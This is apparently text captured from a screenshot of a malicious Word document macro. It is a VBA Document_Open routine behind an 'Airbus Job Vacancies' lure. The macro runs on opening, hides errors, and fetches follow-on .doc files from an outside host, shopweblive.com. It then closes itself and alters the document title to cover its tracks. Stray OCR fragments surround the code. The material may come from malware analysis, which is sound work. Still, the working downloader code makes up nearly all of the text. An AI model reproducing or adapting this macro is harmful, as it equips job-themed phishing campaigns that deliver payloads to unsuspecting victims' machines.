 行 9, 列 21
Document
Open
Private Sub Document_Open()
On Error Resume Next
If ActiveDocument.BuiltInDocumentProperties("Title") = "Airbus Job Description" Then
ActiveDocument.BuiltInDocumentProperties("Title") = "Airbus Job Vacancies"
ActiveDocument.Save
Else
Dim variable
variable = EtCDICzilEKozpS
If variable = 3 Then
Documents.Open "https://shopweblive.com/airbus_job_vacancies.doc", False, False
ActiveDocument.ActiveWindow.View.ReadingLayout = False
ThisDocument.BuiltInDocumentProperties("Title") = "Airbus Job Description"
ThisDocument.Close SaveChanges:=wdSaveChanges
ElseIf variable = 2 Then
Documents.Open "https://shopweblive.com/airbus_job_vacancie.doc", False, False
ActiveDocument.ActiveWindow.View.ReadingLayout = False
ThisDocument.Close SaveChanges:=wdSaveChanges
ElseIf variable = 1 Then
Documents.Open "https://shopweblive.com/airbus_job_vacancy.doc", False, False
ActiveDocument.ActiveWindow.View.ReadingLayout = False
ThisDocument.Close SaveChanges:=wdSaveChanges
Else
MsgBox "Cannot open the document.", vbOKOnly + vbInformation
End If
End If
End Sub
irbus
Word
cumen